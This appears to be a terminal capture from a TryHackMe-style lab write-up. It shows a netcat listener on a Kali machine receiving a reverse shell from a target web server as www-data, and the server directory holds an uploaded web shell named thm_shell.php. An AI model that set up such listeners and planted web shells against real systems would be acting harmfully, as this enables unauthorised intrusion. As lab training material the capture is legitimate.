 ┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.11.41.199] from (UNKNOWN) [10.10.236.31] 48720
bash: cannot set terminal process group (743): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-10-236-31:/var/www/html/realadmin$ ls
ls
index.php
main.php
renamed_file_manager.php
thm_shell.php
www-data@ip-10-10-236-31:/var/www/html/realadmin$ ls
ls
index.php
main.php
renamed_file_manager.php
thm_shell.php
www-data@ip-10-10-236-31:/var/www/html/realadmin$